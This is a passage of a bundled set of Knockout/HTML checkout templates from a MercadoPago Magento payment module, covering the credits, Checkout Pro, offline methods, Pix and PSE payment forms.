    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-credits-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <!-- ko if: getExpiration() -->\n        <dl class=\"items check payable\">\n            <div class=\"payment-mercado-credits-banner\">\n                <div class=\"row-fluid row-fluid-title-mercado-credits\">\n                    <p class=\"text-mercado-credits\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-use')\"></span>\n                    </p>\n                </div>\n                <ul class=\"thumbnails\">\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>1.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-1')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits\">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>2.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-2')\"></span>\n                        </p>\n                    </li>\n                    <li class=\"row-fluid row-fluid-box-mercado-credits \">\n                        <div class=\"payment-mercado-credits-icon\">\n                            <span>3.</span>\n                        </div>\n                        <p class=\"text-mercado-credits row-text-mercado-credits\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-3')\"></span>\n                        </p>\n                    </li>\n                </ul>\n                <div class=\"mp-credits-message-box\">\n                    <div class=\"mp-redirect-message\">\n                        <div>\n                            <img data-bind=\"attr: {\n                                src: getImages('credits-lock').url,\n                                alt: 'icon-3',\n                                width: getImages('credits-lock').width,\n                                height: getImages('credits-lock').height,\n                                class: 'credits_' + getImages('credits-lock').code\n                            }\" />\n                        </div>\n                        <div class=\"redirect-message-text\">\n                            <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock')\"></span>\n                        </div>\n                    </div>\n                    <div class=\"mp-credit-line\">\n                        <span tabindex=\"0\" data-bind=\"html: getBannerTexts('credits-lock-2')\"></span>\n                    </div>\n                </div>\n            </div>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-credits.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\"\n    data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\" name=\"payment[method]\" class=\"radio mp-spacing-right\" attr=\"id: getCode()\" ko-value=\"getCode()\"\n            ko-checked=\"isChecked\" click=\"selectPaymentMethod\" visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img alt=\"\" data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-credits\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutCreditsForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\" type=\"submit\" click=\"beforePlaceOrder\"\n                    css=\"disabled: !isPlaceOrderActionAllowed()\" attr=\"title: $t('Place Order')\">\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/checkout-pro-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay new-chopro\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <dl class=\"items check payable\">        \n            <div class=\"chopro\">\n                <div class=\"chopro-info-block\">\n                    <h3 tabindex=\"0\"><!-- ko i18n: 'Discover how practical Mercado Pago is' --><!-- /ko --></h3>\n                </div>\n                <div class=\"chopro-info\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[0].url,\n                            'width': getInfoIcons()[0].width,\n                            'height': getInfoIcons()[0].height\n                            }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Pay with your saved cards'--><!-- /ko --></span>&nbsp;<!--ko i18n: 'or account money without filling out personal details.' --><!-- /ko --></p>\n                    </div>\n                    <div class=\"chopro-info-row\">\n                        <img data-bind=\"attr: {\n                        'src': getInfoIcons()[1].url,\n                        'width': getInfoIcons()[1].width,\n                        'height': getInfoIcons()[1].height\n                        }\">\n                        <p tabindex=\"0\"><span class=\"strong\"><!--ko i18n: 'Buy safely'--><!--/ko--></span>&nbsp;<!--ko i18n: 'with your preferred payment method.'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                </div>\n                <div class=\"chopro-flags\">\n                    <h2 id=\"payment-options\" style=\"display: none\"><!-- ko i18n: 'Payment options'--><!-- /ko --></h2>\n                    <ul class=\"chopro-flags-row\" tabindex=\"0\" aria-labelledby=\"payment-options\">\n                    <!--ko foreach: {data: getIconsList(), as: 'key'}-->\n                    <!--ko if: $parent.getIcons(key) -->\n                        <li tabindex=\"0\">\n                            <img data-bind=\"attr: {\n                                    'src': $parent.getIcons(key).url,\n                                    'alt': $parent.getIcons(key).alt,\n                                    'width': $parent.getIcons(key).width,\n                                    'height': $parent.getIcons(key).height,\n                                    'class': 'card_' + $parent.getIcons(key).code\n                                }\" />\n                        </li>\n                    <!--/ko-->\n                    <!--/ko-->\n                    </ul> \n                </div>\n                <div class=\"chopro-footer\">\n                    <!--ko getInfoIcons()-->  \n                    <div class=\"chopro-footer-title\">\n                        <img data-bind=\"attr: {\n                            'src': getInfoIcons()[2].url,\n                            'width': getInfoIcons()[2].width,\n                            'height': getInfoIcons()[2].height\n                            }\"><p tabindex=\"0\"><!--ko i18n: 'We\u2019ll take you to Mercado Pago'--><!-- /ko --></p>\n                    </div>\n                    <!--/ko-->\n                    <div>\n                        <p tabindex=\"0\"><!--ko i18n: 'If you don\u2019t have an account, you can use your email.'--><!-- /ko --></p>\n                    </div>\n                </div>\n            </div>\n        </dl>\n    </div>\n</fieldset>","MercadoPago_AdbPayment/template/payment/checkout-pro.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-checkout-pro\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"checkoutProForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/payment-methods-off-form.html":"\n<!-- ko if: (getCountPaymentMethodsOffActive() === 0)-->\n    <div style=\"margin-bottom: 10px;\">\n        <span data-bind=\"text: $t('There are no payment methods available, please contact the seller.')\"></span>\n    </div>\n<!-- /ko -->\n\n<!-- ko if: (getCountPaymentMethodsOffActive() !== 0)-->\n    <!-- ko if: NameCapture() || DocumentIdentificationCapture() -->\n        <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n            <!-- ko if: NameCapture() -->\n                <div class=\"field mercadopago-input-group payer first-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_first_name]\" class=\"input-text\" value=\"\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'firstname',\n                                                id: getCode() + '_payer_first_name',\n                                                title: $t('Payer First Name'),\n                                                placeholder: $t('Payer First Name'),\n                                                'data-container': getCode() + '-payer-first-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                            enable: isActive($parents),\n                                            value: payerFirstName,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_first_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer First Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group payer last-name required\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_last_name]\" class=\"input-text\" value=\"\"\n                            data-bind=\"attr: {\n                                                autocomplete: 'lastname',\n                                                id: getCode() + '_payer_last_name',\n                                                title: $t('Payer Last Name'),\n                                                placeholder: $t('Payer Last Name'),\n                                                'data-container': getCode() + '-payer-last-name',\n                                                'data-validate': JSON.stringify({'required':true})},\n                                        enable: isActive($parents),\n                                        value: payerLastName,\n                                        valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_last_name'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Payer Last Name'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n\n            <!-- ko if: DocumentIdentificationCapture() -->\n                <div class=\"field mercadopago-input-group payer-document-type document-type\">\n                    <div class=\"control\">\n                        <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                                data-bind=\"\n                                    attr: {\n                                        autocomplete: 'off',\n                                        id: getCode() + '_payer_document_type',\n                                        'data-container': getCode() + '-payer-document-type',\n                                        'data-validate': JSON.stringify({required:true})\n                                    },\n                                    enable: isActive($parents),\n                                    options: mpPayerOptionsTypes(),\n                                    optionsValue: 'id',\n                                    optionsText: 'name',\n                                    optionsCaption: $t('Document Type'),\n                                    value: mpPayerType\">\n                        </select>\n                        <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n                <div class=\"field mercadopago-input-group holder document-identification document-number\">\n                    <div class=\"control\">\n                        <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                                data-bind=\"attr: {\n                                                autocomplete: 'taxvat',\n                                                id: getCode() + '_document_identification',\n                                                title: $t('Document number'),\n                                                placeholder: $t('Document number'),\n                                                'data-container': getCode() + '-document-identification',\n                                                'data-validate': JSON.stringify(getValidationForDocument())\n                                            },\n                                            enable: isActive($parents),\n                                            value: mpPayerDocument,\n                                            valueUpdate: 'keyup' \"></input>\n                        <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                            <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n                        </label>\n                    </div>\n                </div>\n            <!-- /ko -->\n        </fieldset>\n    <!-- /ko -->\n\n    <fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n        <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n            <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n        </div>\n\n        <div class=\"field-to-pay\" data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n            <fieldset data-bind=\"attr: {class: 'fieldset payment items mercadopago_checkout_custom_payment_methods_off', id: 'payment_form_options_' + getCode()}\">\n                <ul id=\"payment-methods-off\">\n                    <!-- ko foreach: {data: getPaymentMethodsOff(), as: 'paymentMethod'} -->\n                        <li class=\"payment-methods-off-option\">\n                            <input type=\"radio\" class=\"payment-methods-off-input\" name=\"payment[payment_methods_off]\" data-bind=\"'attr':{ \n                                id: paymentMethod['value'], \n                                value: paymentMethod['value'], \n                                payment_method_id: paymentMethod['payment_method_id'], \n                                payment_type_id: paymentMethod['payment_type_id'], \n                                payment_option_id: paymentMethod['payment_option_id'], \n                                'data-validate': JSON.stringify({ 'validate-one-required-by-name':true })\n                            }\" />\n                            <label class=\"payment-methods-off-label\" data-bind=\"'attr':{ for: paymentMethod['value'] }\">\n                                <div class=\"payment-methods-off-logo-container\">\n                                    <img data-bind=\"'attr':{src: paymentMethod['logo'], alt: paymentMethod['label']}\" class=\"img-fluid payment-methods-off-logo-image\" />\n                                </div>\n                                <span class=\"payment-methods-off-label\" data-bind=\"text: paymentMethod['label']\"></span>\n                            </label>\n                        </li>\n                    <!--/ko-->\n                </ul>\n            </fieldset>\n\n            <!-- ko if: getExpiration() -->\n            <dl class=\"items check payable\">\n                <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n                <dd class=\"content\">\n                    <address class=\"due address\" data-bind=\"html: getExpiration()\"></address>\n                </dd>\n            </dl>\n            <!-- /ko -->\n        </div>\n    </fieldset>\n<!-- /ko -->\n","MercadoPago_AdbPayment/template/payment/payment-methods-off.html":"<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\" />\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-payment-methods-off\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"paymentMethodsOffForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\" >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pix-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: mpPayerOptionsTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n      <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n       <!-- ko if: getInstructionCheckout() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getInstructionCheckout() -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopix instruction address\" data-bind=\"html: getInstructionCheckout()\"></address>\n            </dd>\n            <!-- /ko -->\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pix.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pix\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pixForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        attr=\"title: $t('Place Order')\"\n                >\n                    <span translate=\"'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n    </div>\n</div>\n","MercadoPago_AdbPayment/template/payment/pse-form.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<!-- ko if: DocumentIdentificationCapture() -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_persona' + getCode()}\">\n    <div class=\"field mercadopago-input-group payer-document-type document-type\">\n        <div class=\"control\">\n            <select class=\"select select-payer-document-type\" name=\"payment[payer_document_type]\"\n                    data-bind=\"\n                        attr: {\n                            autocomplete: 'off',\n                            id: getCode() + '_payer_document_type',\n                            'data-container': getCode() + '-payer-document-type',\n                            'data-validate': JSON.stringify({required:true})\n                        },\n                        enable: isActive($parents),\n                        options: getSelectDocumentTypes(),\n                        optionsValue: 'id',\n                        optionsText: 'name',\n                        optionsCaption: $t('Document Type'),\n                        value: mpPayerType\">\n            </select>\n            <label data-bind=\"attr: {for: getCode() + '_payer_document_type'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document Type' --><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n    <div class=\"field mercadopago-input-group holder document-identification document-number\">\n        <div class=\"control\">\n            <input type=\"text\" name=\"payment[payer_document_identification]\" class=\"input-text\"\n                    data-bind=\"attr: {\n                                    autocomplete: 'taxvat',\n                                    id: getCode() + '_document_identification',\n                                    title: $t('Document number'),\n                                    placeholder: $t('Document number'),\n                                    'data-container': getCode() + '-document-identification',\n                                    'data-validate': JSON.stringify(getValidationForDocument())\n                                },\n                                enable: isActive($parents),\n                                value: mpPayerDocument,\n                                valueUpdate: 'keyup' \"></input>\n            <label data-bind=\"attr: {for: getCode() + '_document_identification'}\" class=\"label\">\n                <span><!-- ko i18n: 'Document number'--><!-- /ko --></span>\n            </label>\n        </div>\n    </div>\n</fieldset>\n<!-- /ko -->\n<fieldset data-bind=\"attr: {class: 'fieldset payment items', id: 'payment_form_payer_' + getCode()}\">\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:isPlaceOrderActionAllowed() }\">\n        <p class=\"not-editable-title\"><!-- ko i18n: 'Waiting...'--><!-- /ko --></p>\n    </div>\n    <div class=\"field-to-pay\"  data-bind=\"css: { _hidden:!isPlaceOrderActionAllowed() }\">\n        <div class=\"field mercadopago-input-group payer-entity-type entity-type\">\n            <div class=\"control\">\n                <select class=\"select select-payer-entity-type\" name=\"payment[payer_entity_type]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_payer_entity_type',\n                                'data-container': getCode() + '-payer-entity-type',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectEntityTypes(),\n                            optionsValue: 'id',\n                            optionsText: 'name',\n                            optionsCaption: $t('Entity Type'),\n                            value: payerEntityType\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_payer_entity_type'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Entity Type' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <div class=\"field mercadopago-input-group financial-institutions\">\n            <div class=\"control\">\n                <select class=\"select select-financial-institutions\" name=\"payment[financial_institutions]\"\n                        data-bind=\"\n                            attr: {\n                                autocomplete: 'off',\n                                id: getCode() + '_financial_institutions',\n                                'data-container': getCode() + '-financial-institutions',\n                                'data-validate': JSON.stringify({required:true})\n                            },\n                            enable: isActive($parents),\n                            options: getSelectFinancialInstitutions(),\n                            optionsValue: 'id',\n                            optionsText: 'description',\n                            optionsCaption: $t('Financial Institution'),\n                            value: financialInstitution\">\n                </select>\n                <label data-bind=\"attr: {for: getCode() + '_financial_institutions'}\" class=\"label\">\n                    <span><!-- ko i18n: 'Financial Institution' --><!-- /ko --></span>\n                </label>\n            </div>\n        </div>\n        <!-- ko if: getInstructionCheckoutPse() || getExpiration() -->\n        <dl class=\"items check payable\">\n            <!-- ko if: getExpiration() -->\n            <dt class=\"title\"><!-- ko i18n: 'Due date' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse due address\" data-bind=\"html: getExpiration()\"></address>\n            </dd>\n            <!-- /ko -->\n            <dt class=\"title\"><!-- ko i18n: 'Instruction' --><!-- /ko --></dt>\n            <dd class=\"content\">\n                <address class=\"mercadopagopse instruction address\" data-bind=\"html: getInstructionCheckoutPse()\"></address>\n            </dd>\n        </dl>\n        <!-- /ko -->\n    </div>\n</fieldset>\n","MercadoPago_AdbPayment/template/payment/pse.html":"<!--\n/**\n * Copyright \u00a9 MercadoPago. All rights reserved.\n *\n * @author      Mercado Pago\n * @license     See LICENSE for license details.\n */\n-->\n<div class=\"payment-method form-mercadopago\" css=\"_active: isActive()\" data-bind=\"attr: {id: 'payment_form_' + getCode()}\">\n    <div class=\"payment-method-title field choice\">\n        <input type=\"radio\"\n               name=\"payment[method]\"\n               class=\"radio mp-spacing-right\"\n               attr=\"id: getCode()\"\n               ko-value=\"getCode()\"\n               ko-checked=\"isChecked\"\n               click=\"selectPaymentMethod\"\n               visible=\"isRadioButtonVisible()\"></input>\n        <label attr=\"for: getCode()\" class=\"label\">\n            <span class=\"payment-method-label\">\n                <span class=\"payment-method-label-icon\">\n                    <img data-bind=\"attr: {\n                        'src': getLogo().url,\n                        'width': getLogo().width,\n                        'height': getLogo().height\n                        }\">\n                </span>\n                <span class=\"payment-method-label-title\" data-bind=\"text: getTitle()\"></span>\n            </span>\n        </label>\n    </div>\n    <div class=\"payment-method-content\">\n        <each args=\"getRegion('messages')\" render=\"\"></each>\n        <form class=\"form\" id=\"co-payment-form-mp-pse\" method=\"post\" afterRender=\"initFormElement\">\n            <render args=\"pseForm\"></render>\n        </form>\n        <div class=\"payment-method-billing-address\">\n            <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n        <div class=\"checkout-agreements-block\">\n            <each args=\"$parent.getRegion('before-place-order')\" render=\"\"></each>\n        </div>\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '--><!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerprint(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'--><!-- /ko -->\n                    </a>\n                </p>\n                <button class=\"action primary checkout\"\n                        type=\"submit\"\n                        click=\"beforePlaceOrder\"\n                        css=\"disabled: !isPlaceOrderActionAllowed()\"\n                        